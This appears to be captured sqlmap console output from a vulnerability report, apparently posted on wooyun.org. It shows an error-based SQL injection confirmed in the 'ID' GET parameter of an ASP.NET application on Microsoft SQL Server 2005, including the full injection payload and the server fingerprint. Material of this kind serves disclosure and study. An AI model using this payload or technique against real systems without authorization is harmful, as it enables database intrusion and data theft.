 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
sqlmap identified the following injection points with a total of 72 HTTP(s) requ
ests:
---
Place: GET
Parameter: ID
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ID=0100071) AND 4090=CONVERT(INT,(CHAR(58)+CHAR(120)+CHAR(100)+CHAR
(111)+CHAR(58)+(SELECT (CASE WHEN (4090=4090) THEN CHAR(49) ELSE CHAR(48) END))+
CHAR(58)+CHAR(112)+CHAR(106)+CHAR(106)+CHAR(58))) AND (6888=6888
---
[20:40:16] [INFO] testing MySQL
[20:40:16] [WARNING] the back-end DBMS is not MySQL
[20:40:16] [INFO] testing Oracle
[20:40:16] [WARNING] the back-end DBMS is not Oracle
[20:40:16] [INFO] testing PostgreSQL
[20:40:17] [WARNING] the back-end DBMS is not PostgreSQL
[20:40:17] [INFO] testing Microsoft SQL Server
[20:40:17] [INFO] confirming Microsoft SQL Server
[20:40:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:40:17] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 74 times
www.wooyun.org